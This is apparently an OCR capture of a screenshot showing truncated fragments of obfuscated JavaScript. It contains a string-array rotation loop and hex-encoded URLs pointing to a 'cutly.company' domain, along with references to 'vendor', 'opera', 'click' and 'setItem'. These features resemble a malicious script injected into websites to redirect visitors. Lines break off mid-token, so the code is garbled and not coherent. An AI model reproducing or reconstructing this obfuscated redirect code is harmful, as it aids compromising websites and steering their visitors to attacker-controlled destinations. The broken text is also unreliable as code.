
d6){const _0x10c8dc=_0x10c8();return
1b5){_0x3023c3=_0x3023c3-0x186;let
turn _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\
2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x46
'1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','34
;}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7)
_0x550425();while(!![]){try{const _0x3467b1=-
eInt(_0x142fd8(0x19f))/0x2+-
eInt(_0x142fd8(0x198))/0x4+-
seInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0
));}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']
b=
_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x1
0x0]]=function(){let _0x129862=![];return